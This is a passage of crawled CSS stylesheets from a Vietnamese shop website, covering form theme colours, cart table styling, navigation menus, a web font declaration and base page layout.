.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-switch-icon,
.p-form-modern-extra2color2:checked ~ .p-switch-icon {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-switch-icon:before,
.p-form-modern-extra2color2:checked ~ .p-switch-icon:before {
	color: #0078f0
}
.p-form-modern-extra2color2 .checkbox label:hover .p-check-active-icon,
.p-form-modern-extra2color2 .radio label:hover .p-check-active-icon,
.p-form-modern-extra2color2 .p-check-next + .p-check-container:hover .p-check-active-icon,
.p-form-modern-extra2color2 .checkbox label:hover .p-check-icon .p-check-middle,
.p-form-modern-extra2color2 .radio label:hover .p-check-icon .p-check-middle,
.p-form-modern-extra2color2 .p-check-next + .p-check-container:hover .p-check-icon .p-check-middle {
	color: #2e97ff
}
.p-form-modern-extra2color2 .checkbox label:hover .p-check-icon .p-check-block,
.p-form-modern-extra2color2 .radio label:hover .p-check-icon .p-check-block,
.p-form-modern-extra2color2 .p-check-next + .p-check-container:hover .p-check-icon .p-check-block {
	border-color: #2e97ff
}
.p-form-modern-extra2color2 .p-radioswitch label:hover .p-switch-icon,
.p-form-modern-extra2color2 .p-switch label:hover .p-switch-icon {
	border-color: #2e97ff
}
.p-form-modern-extra2color2 .p-picture-pick .p-preview-name {
	background-color: rgba(0, 0, 0, 0.7)
}
.p-form-modern-extra2color2 .p-picture-pick:checked ~ .p-preview-name {
	background-color: rgba(0, 100, 199, 0.7)
}
.p-form-modern-extra2color2 .p-picture-pick:hover .p-preview-name {
	background-color: rgba(0, 120, 240, 0.7)
}
.p-form-modern-extra2color2 .p-block-pick:checked ~ .p-check-container {
	background-color: #cce5ff
}
.p-form-modern-extra2color2 .p-block-pick:hover .p-check-container {
	background-color: #e0f0ff
}
.p-form-modern-extra2color2 .p-show-block:checked + .p-show-block-heading:hover,
.p-form-modern-extra2color2 .p-show-block-heading:hover {
	color: #2e97ff
}
.p-form-modern-extra2color2 .p-show-block:checked + .p-show-block-heading {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-radio-color [type="checkbox"]:checked ~ .p-color-block,
.p-form-modern-extra2color2 .p-radio-color [type="radio"]:checked ~ .p-color-block {
	border-color: #0078f0
}
.p-form-modern-extra2color2 .p-colored-text {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-colored-link {
	color: #0078f0;
}
.p-form-modern-extra2color2 .p-colored-link:hover {
	color: #0064c7
}
.p-form-modern-extra2color2 .p-action-link:hover {
	color: #0064c7
}
.p-form-modern-extra2color2 .form-control:focus,
.p-form-modern-extra2color2 .form-control:hover,
.p-form-modern-extra2color2 .input-group:focus .form-control,
.p-form-modern-extra2color2 .input-group:hover .form-control,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .form-control:focus ~ .input-group-icon,
.p-form-modern-extra2color2 .form-control:hover ~ .input-group-icon,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .input-group-icon,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .input-group-icon,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-icon,
.p-form-modern-extra2color2 .form-control:focus ~ .p-select-arrow,
.p-form-modern-extra2color2 .form-control:hover ~ .p-select-arrow,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .p-select-arrow,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .p-select-arrow,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-select-arrow,
.p-form-modern-extra2color2 .form-control:focus ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .form-control:hover ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .input-group-addon .p-addon-bg,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .input-group-addon .p-addon-bg {
	border-color: #0064c7;
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .form-control:focus ~ .p-field-cb,
.p-form-modern-extra2color2 .form-control:hover ~ .p-field-cb,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .p-field-cb,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .p-field-cb,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control ~ .p-field-cb {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .p-rating .p-rating-active-icon {
	color: #0078f0;
}
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label:hover .p-rating-icon,
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label:hover ~ label .p-rating-icon,
.p-form-modern-extra2color2 .p-rating [type="radio"]:checked ~ label .p-rating-icon {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label.p-field-cancel:hover {
	color: #0078f0;
}
.p-form-modern-extra2color2 .p-rating input[type="radio"] ~ label.p-field-cancel:hover ~ label .p-rating-icon,
.p-form-modern-extra2color2 .p-rating .p-rating-cancel:checked ~ label .p-rating-icon,
.p-form-modern-extra2color2 .p-rating *:hover [type="radio"] ~ label .p-rating-icon {
	color: #999
}
.p-form-modern-extra2color2 .p-form-steps-wrap .p-form-steps .p-step {
	color: #1a8cff;
}
.p-form-modern-extra2color2 .p-form-steps-wrap .p-form-steps .p-step .p-step-text {
	background-color: #0059b3
}
.p-form-modern-extra2color2 .p-form-steps-wrap .p-form-steps > li.active .p-step:before {
	background-color: #0059b3
}
.p-form-modern-extra2color2 .nav-tabs > li > label {
	color: #0078f0;
}
.p-form-modern-extra2color2 .nav-tabs > li > label:hover,
.p-form-modern-extra2color2 .nav-tabs > li > label:focus {
	background-color: #1a8cff;
}
.p-form-modern-extra2color2 .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.p-form-modern-extra2color2 .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .p-title,
.p-form-modern-extra2color2 .p-subtitle {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-title-line,
.p-form-modern-extra2color2 .p-title-step-line,
.p-form-modern-extra2color2 .p-title-side {
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .p-tooltip .p-tooltip-content {
	background-color: #0059b3;
}
.p-form-modern-extra2color2 .p-tooltip .p-tooltip-content:after {
	border-color: rgba(0, 89, 179, 0);
	border-top-color: #0059b3
}
.p-form-modern-extra2color2 .p-tooltip.p-tooltip-bottom .p-tooltip-content:after,
.p-form-modern-extra2color2 .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.p-form-modern-extra2color2 .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after {
	border-top-color: rgba(0, 89, 179, 0);
	border-bottom-color: #0059b3
}
.p-form-modern-extra2color2 .p-tabs-offset > .nav-tabs > li > label {
	background-color: #1a8cff;
}
.p-form-modern-extra2color2 .p-tabs-offset > .nav-tabs > li > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset > .nav-tabs > li > label:focus {
	background-color: #0078f0;
}
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.p-form-modern-extra2color2 .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-alt-back {
	background-color: #f5faff;
}
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset > .nav-tabs + .tab-content {
	background-color: #f5faff
}
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.p-form-modern-extra2color2 .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #f5faff
}
.p-form-modern-extra2color2 .p-alt-back .p-table.table-striped > tbody > tr:nth-of-type(even),
.p-form-modern-extra2color2 .p-alt-back .p-table.table-striped > thead {
	background-color: #e5f2ff
}
.p-form-modern-extra2color2 .p-alt-back hr.p-flat {
	border-color: #e5f2ff
}



/**
 * ------------------------------ REFORMAT BY ME ------------------------------
 */

.reformat-form label span.blur
{
    color: #999;
}

.reformat-form input,
.reformat-form select,
.reformat-form option,
.reformat-form button,
.reformat-form textarea,
.p-form-modern-extra2color2 .form-control,
.p-form-modern-extra2color2 .p-field-cb
{
	-moz-transition:all 450ms ease-out;
	-o-transition:all 450ms ease-out;
	-webkit-transition:all 450ms ease-out;
	transition:all 450ms ease-out;
}

.modern-p-form .fa
{
	line-height: 42px;
}

.modern-p-form .input-group-state .p-text > *
{
    display: inline-block;
}

.modern-p-form label.p-label-required:after
{
	content: '(*)';
	color: #F00;
}

.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb,
.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb,
.p-form-modern-extra2color2 .form-control.error:focus + span + .p-field-cb,
.p-form-modern-extra2color2 .form-control.error:hover + span + .p-field-cb
{
    border-color: #F00000 !important;
}

.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb + .input-group-icon,
.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb + .input-group-icon,
.p-form-modern-extra2color2 .form-control.error:focus + span + .p-field-cb + .input-group-icon,
.p-form-modern-extra2color2 .form-control.error:hover + span + .p-field-cb + .input-group-icon
{
    border-color: #F00000 !important;
    background-color: #F00000 !important;
}

.p-form-modern-extra2color2 .form-control.error + span + .p-field-cb + span.input-group-icon i.fa
{
    color: #FFF;
}


input.checkbox,
input.radio
{
	display: none !important;
	margin: 4px 0 0 0 !important;
	padding: 0 !important;
	width: 18px !important;
	height: 13px !important;
	opacity: 0 !important;
	float: left !important;
}

input.checkbox + label,
input.radio + label
{
	margin: 0 !important;
	clear: none !important;
	padding: 5px 0 4px 24px !important;
	cursor: pointer !important;
	background-image: url('./images/off.png');
	background-position: left center !important;
	background-repeat: no-repeat !important;
}

input.checkbox:checked + label,
input.radio:checked + label
{
	background-image: url('./images/check.png');
}


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/cart.css
body_size: 956
content:

.block-cart
{
	font-size: 12px;
	font-family: arial, tahoma, sans-serif;
}

.block-cart table
{
	width: 100%;
	border-collapse: collapse;
	border-spacing: 0;
	margin: 0;
	padding: 0;
}

.block-cart table td
{
	padding: 7px 10px;
	vertical-align: middle;
}

.block-cart table thead th
{
	font-weight: bold;
	text-align: center;
	padding: 5px 0;
}

.block-cart table thead
{
	background: #0087C6;
	color: #fff;
	font-weight: bold;
	padding: 3px 0;
}

.block-cart table, .block-cart table td
{
	border: 1px solid #0595d8;
	font-size: 12px;
}

.block-cart table tbody tr:hover
{
	background-color: #F5FFEC;
}
.block-cart table tbody tr:hover *
{
	
}

.block-cart table .number
{
	text-align: right;
}
.block-cart table .name
{
	font-weight: bold;
}
.block-cart table .increase
{
	text-align: center;color: #999;
}

/* image */
.block-cart table .img
{
	text-align: center;
	min-width: 150px;
}

.block-cart table img
{
	max-width: 125px;
	max-height: 125px;
}


/* buttons */
.block-cart .qty
{
	width: 194px;
}

.block-cart .qty div
{
	background-color: transparent;
	border: 1px solid transparent;
	padding: 5px;
	width: 190px;
}

.block-cart .qty div.active
{
	background-color: #FFF;
	border: 1px solid #bcbcbc;
}

.block-cart .qty div.active .btn
{
	display: inline-block;
}

.block-cart .qty .ipt
{
	width: 79px;
	background: #FFFFFF;
	border: 1px #DDDDDD solid;
	padding: 3px 6px;
	text-align: right;
}

.block-cart .qty .btn
{
	display: none;
	padding: 3px 9px;
	margin-bottom: 0;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);

	cursor: pointer;
	background-color: #f5f5f5;
	background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
	background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
	background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
	background-repeat: repeat-x;
	border: 1px solid #cccccc;
	border-color: #e6e6e6 #e6e6e6 #bfbfbf;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	border-bottom-color: #b3b3b3;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#ffe6e6', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	-moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
}


/* link remove 1 product from cart */
.block-cart table td .remove-cart
{
	color: #000;
	font-weight: normal;
}

.block-cart table td .remove-cart span
{
	font-size: larger;
	font-weight: bold;
}



/* nut hien thi form 'thanh toan' */
.block-ctrl-payment-form
{
	margin: 12px 0;
	text-align: right;
	width: 100%;
}


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/navigation.css
body_size: 903
content:
/* ------------------------------ BEGIN: navigation ------------------------------ */

.ctrl-toggle-obj
{
	display: none;
	position: relative;
	padding: 11px;
	float: left;
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	text-align: center;
	color: #FFF;
}

.ctrl-toggle-obj a
{
	color: inherit;
	padding: 2px 5px;
}

.ctrl-toggle-obj a:hover,
.ctrl-toggle-obj a:hover i
{
	color: #FC0;
}

#nav
{
}

#nav > ul
{
	display: block;
	float: left;
	margin: 0;
	width: 100%;
}

#nav p
{
	margin: 0;
}

#nav .navigation li
{
	display: block;
	position: relative;
	float: left;
	text-align: left;
}

#nav .navigation > li
{
	border-top: 5px solid transparent;
	margin-top: -5px;
}

#nav .navigation > li:last-child
{
	border-right: none;
}

#nav .navigation li a
{
	display: block;
	padding: 0 11px;
}

#nav .navigation > li > a
{
	height: 81px;
	padding: 7px 11px 7px;
	text-transform: uppercase;
	text-align: center;
	font-weight: bold;
}

#nav .navigation > li > a img,
#nav .navigation > li > a span
{
	display: block;
	position: relative;
	margin: 7px auto;
	max-width: 100%;
}

#nav .navigation > li > a span
{
	color: #333;
}

#nav .navigation > li > a:after
{
	content: '';
	border-right: 1px solid #F0F0F0;
	display: block;
	position: absolute;
	height: 29px;
	right: -1px;
	top: 14px;
}

#nav .navigation > li:hover > a:after,
#nav .navigation > li.active > a:after
{
	right: 0;
}

#nav .navigation > li > a:hover img
{
	margin-top: 30px;
}

#nav .navigation > li > a:hover span
{
	margin-top: -58px;
}


#nav .navigation ul
{
	display: none;
	position: absolute;
	left: -2px;
	top: 48px;
	width: 210px;
	border: 2px solid #000;
	border-color: rgba(0, 0, 0, 0.5);
	z-index: 123454;
}

#nav .navigation > li > ul
{
	border-top: none;
}

#nav .navigation li ul li
{
	width: 100%;
	margin-top: 0px;
	padding-top: 9px;
	padding-bottom: 7px;
	border-bottom: 1px dashed #000;
	border-bottom-color: rgba(0, 0, 0, 0.35);
}

#nav .navigation li ul li:last-child
{
	border: none;
}


/**
 * multi level (thanks Stu Nicholls at www.stunicholls.com)
 */
#menu,
#menu ul
{
	list-style-type: none;
}

#menu > li:hover > ul
{
	display: block !important;
	position: absolute;
	background-color: #F9F9F9;
	left: 0;
}

#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul,
#menu ul > li > ul > li > ul > li > ul > li > ul > li > ul > li > ul > li:hover > ul
{
	display: block !important;
	position: absolute;	
	background-color: #F9F9F9;
	left: 207px;
	top: -2px;
}


/**
 * hover eff
 */
#nav .navigation > li.active > a,
#nav .navigation > li > a.active,
#nav .navigation > li:hover > a,
#nav .navigation > li > a:hover
{
	background-color: #F3F3F3;
	text-decoration: none;
	-moz-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-ms-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-o-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-webkit-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	-khtml-box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.85);
	box-shadow: inset 0px 0px 6px rgba(204, 204, 204, 0.99);
}

#nav .navigation li li:hover a,
#nav .navigation li li:hover a:hover
{
	color: #F00;
}

/* ------------------------------ END: navigation ------------------------------ */


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/typo.css
body_size: 172
content:

@font-face
{
	font-family: 'bebas';
	src:url('./../fonts/bebas/utm-bebas.eot');
	src:url('./../fonts/bebas/utm-bebas.eot#iefix') format('embedded-opentype'),
	url('./../fonts/bebas/utm-bebas.woff') format('woff'),
	url('./../fonts/bebas/utm-bebas.ttf')format('truetype'),
	url('./../fonts/bebas/utm-bebas.svg') format('svg');
	font-weight: normal;
	font-style: normal;
}


--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/skin.css
body_size: 511
content:

/**
 * skin
 */
.skin-bg,
#nav-product-hotline,
.left-container .widget > .title,
ul.products li .order:hover span,
ul.products li:hover .model,
#owl-typical-works .owl-controls .owl-buttons > div,
.as-button,

.top-bar,
.ctrl-toggle-obj
{
	background-color: #FF6E01;
}

.skin-text,
#nav .navigation > li > a:hover span,
#nav .navigation > li.active > a span,
#nav-product-hotline li li:hover a:hover,
ul.products li .name:hover,
.widget > .title,
#owl-typical-works .owl-item .item .title:hover,
#footer h4,
#contact-maps #cm-info h4.mtitle
{
	color: #FF6E01;
}

.skin-border,
#nav .navigation > li:hover,
#nav .navigation > li.active,
ul.products li:hover,
#owl-typical-works .owl-item .item:hover a img
{
	border-color: #FF6E01;
}



/**
 * skin lighter (75%)
 */
.skin-bg-75
{
	background-color: #FF6E01;
	background-color: rgba(255, 110, 1, 0.75);
}

.skin-text-75
{
	color: #FF6E01;
	color: rgba(255, 110, 1, 0.75);
}

.skin-border-75
{
	border-color: #FF6E01;
	border-color: rgba(255, 110, 1, 0.75);
}



/**
 * skin nagative
 */
.skin-bg-negative
{
	background-color: #23BFED;
}

.skin-text-negative,
#nav .navigation > li:hover > a,
#nav .navigation > li > a:hover,
ul.list li a:hover,
ul.products li a:hover
{
	color: #23BFED;
}

.skin-border-negative
{
	border-color: #23BFED;
}



/**
 * skin ext
 */
#nav-product-hotline ul > li:hover > a
{
	color: #01409B;
}

@media (max-width: 768px)
{

	#nav-product-hotline ul li
	{
		color: #01409B;
	}

}

--- FILE ---
content_type: text/css
request_url: http://thuanxuongmon.com/resources/css/style.css
body_size: 4159
content:

/* ------------------------------ BEGIN: init ------------------------------ */

body,
.typo-default
{
	font-size: 13px;
	line-height: 1.5;
	font-family: arial, tahoma, sans-serif;
}

.text-bold,
.top-bar .hotline a,
body * b,
body * em,
body * strong
{
	font-weight: bold;
}

.typo,
#top-hotline,
#nav-product-hotline .hotline *,
#footer h4,
.widget > .title,
.widget > .title *,
.ctrl-toggle-obj a,
#contact-maps #cm-info h4.mtitle
{
	font-family: 'bebas';
}

#top-hotline,
.widget > .title,
#nav-product-hotline .hotline p,
.ctrl-toggle-obj a,
#contact-maps #cm-info h4.mtitle,
#footer h4
{
	font-size: 21px;
}

.transition,
a, img,
#nav a *,
#nav ul > li,
#nav-product-hotline li,
ul.products li,
ul.products li *
{
	-moz-transition: all 406ms ease-out;
	-ms-transition: all 406ms ease-out;
	-o-transition: all 406ms ease-out;
	-webkit-transition: all 406ms ease-out;
	transition: all 406ms ease-out;
}

a
{
	text-decoration: none;
}

a:hover,
a:focus
{
	text-decoration: none;
}

body > .container,
body > .container-fluid,
.widget
{
	margin-bottom: 18px;
}

body > .container:last-child,
body > .container-fluid:last-child
{
	margin-bottom: 0px;
}

.breakline
{
	border-top-width: 3px;
	border-top-style: solid;
}

i.fa
{
	font-family: 'FontAwesome' !important;
	font-weight: normal !important;
}

.no-margin
{
	margin: 0 !important;
}

.left-container img,
.left-container iframe,
.right-container .index-about-us img,
.right-container .index-about-us iframe,
.detail-post img,
.detail-post iframe
{
	max-width: 100% !important;
}

.as-button,
ul.products li .order span
{
	display: inline-block;
	position: relative;
	padding: 9px 18px 6px 18px;
	border: none;
	border-bottom: 3px solid #000;
	border-bottom-color: rgba(0, 0, 0, 0.35);
	text-align: center;
	text-transform: uppercase;
	text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.05);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-o-border-radius: 4px;
	-khtml-border-radius: 4px;
	border-radius: 4px;	
}

/* ------------------------------ END: init ------------------------------ */



/* ------------------------------ BEGIN: re-bootstrap ------------------------------ */

@media (min-width: 992px)
{

	.no-gutter.row > div[class*='col-md']
	{
		padding-left: 0;
		padding-right: 0;
	}

	.no-gutter.row > .col-md-12
	{
		width: 99.99999999999999%;
		*width: 99.93055555555554%;
	}

	.no-gutter.row .col-md-11
	{
		width: 91.66666666666666%;
		*width: 91.59722222222221%;
	}

	.no-gutter.row > .col-md-10
	{
		width: 83.33333333333331%;
		*width: 83.26388888888887%;
	}

	.no-gutter.row > .col-md-9
	{
		width: 74.99999999999999%;
		*width: 74.93055555555554%;
	}

	.no-gutter.row > .col-md-8
	{
		width: 66.66666666666666%;
		*width: 66.59722222222221%;
	}

	.no-gutter.row > .col-md-7
	{
		width: 58.33333333333333%;
		*width: 58.263888888888886%;
	}

	.no-gutter.row > .col-md-6
	{
		width: 49.99999999999999%;
	}

	.no-gutter.row > .col-md-4
	{
		width: 33.33333333333333%;
	}

	.no-gutter.row > .col-md-3
	{
		width: 24.999999999999996%;
		*width: 24.930555555555554%;
	}

	.no-gutter.row > .col-md-2
	{
		width: 16.666666666666664%;
		*width: 16.59722222222222%;
	}

	.no-gutter.row > .col-md-1
	{
		width: 8.333333333333332%;
		*width: 8.263888888888888%;
	}

}

/* ------------------------------ END: re-bootstrap ------------------------------ */



/* ------------------------------ BEGIN: language ------------------------------ */

#language
{
	position: fixed;
	width: auto;
	right: 11px;
	top: 11px;
	z-index: 132;
	padding: 0 3px;
	border: 1px solid #CCC;
	border-color: rgba(204, 204, 204, 0.35);
	background-color: #FFF;
	background-color: rgba(255, 255, 255, 0.5);
}

#language > div
{
	padding: 5px;
	float: left;
}

#language a,
#language a img
{
	margin: 0;
	padding: 0;
	float: left;
	clear: none;
}

#language a
{
	margin: 5px 3px;
}

#language a img
{
	vertical-align: middle;
	white-space: nowrap;
}

/* ------------------------------ END: language ------------------------------ */



/* ------------------------------ BEGIN: header ------------------------------ */

#top-hotline
{
	display: none;
	text-align: center;
	padding: 7px 0;
}

#top-hotline,
#top-hotline a
{
	color: #FFF;
}

#top-hotline i.fa
{
	color: rgba(255, 255, 255, 0.75);
}

#top-hotline p
{
	margin-bottom: 0;
}

#header
{
	border-top: 5px solid #CCC;
}

#header .logo
{
	float: left;
	padding: 11px 0;
}

#header .logo > *
{
	display: inline-block;
}

#header .logo + div
{
	float: right;
}

#header .logo .slogan p
{
	margin: 0;
}

/* ------------------------------ END: header ------------------------------ */



/* ------------------------------ BEGIN: nav-product-hotline ------------------------------ */

#nav-product-hotline
{
	margin-top: -18px;
	color: #FFF;
}

#nav-product-hotline .row
{
	padding-top: 5px;
	padding-bottom: 5px;
}

#nav-product-hotline ul,
#nav-product-hotline ul li
{
	display: block;
	position: relative;
	float: left;
	margin: 0;
}

#nav-product-hotline div > ul > li > a
{
	display: block;
	color: inherit;
	border-right: 1px solid #FFF;
	border-right-color: rgba(0, 0, 0, 0.1);
	text-transform: uppercase;
	padding: 6px 11px;
}

#nav-product-hotline div > ul > li > a i.fa
{
	display: none;
}

#nav-product-hotline div > ul > li:first-child > a
{
	padding-left: 0;
}

#nav-product-hotline div > ul > li:last-child > a
{
	border: none;
}


/**
 * sub
 */
#nav-product-hotline ul ul
